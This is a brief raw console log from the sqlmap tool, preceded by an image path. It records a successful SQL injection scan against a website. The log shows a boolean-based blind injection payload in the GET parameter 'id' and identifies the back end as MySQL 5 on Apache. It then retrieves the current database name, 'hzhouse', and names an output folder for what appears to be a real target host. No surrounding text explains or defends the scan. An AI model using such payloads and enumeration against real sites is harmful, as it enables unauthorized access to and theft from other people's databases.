 [04:05:07] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Place: GET
Parameter: id
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=43' AND 6437=6437 AND 'VPuD'='VPuD
---
[04:05:08] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5
[04:05:08] [INFO] fetching current database
[04:05:08] [INFO] resumed: hzhouse
current database:    'hzhouse'
[04:05:08] [INFO] fetched data logged to text files under '/usr/share/sqlmap/output/hz.focus
[*] shutting down at 04:05:08